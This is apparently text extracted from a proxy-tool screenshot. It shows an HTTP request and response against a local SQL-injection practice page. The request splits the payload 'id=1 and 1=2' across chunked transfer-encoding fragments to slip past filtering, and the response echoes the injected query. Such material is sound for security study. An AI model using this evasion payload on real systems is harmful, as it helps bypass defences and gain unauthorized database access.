 Request
Raw Params Headers Hex
POST /SqlNum/SqlNum.php HTTP/1.1
Host: 10.0.173.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://10.0.173.136
Connection: close
Referer: http://10.0.173.136/SqlNum/SqlNum.php
Cookie: PHPSESSID=85a74a6c8b75e14ca202dfbdfcc8da94
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
5
id=1
2
an
2
d
3
1=2
0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 06 Nov 2020 05:42:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 343
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>sql注入(数字型)</title>
</head>
<body>
连接成功 </body>
</html>
SQLI语句:select * from news where id=<font color='red'>1and1=2</font><hr><center
border='2'><tr><td>标题</td><td>内容</td></tr><tr><td></td><td></td></tr></table></cen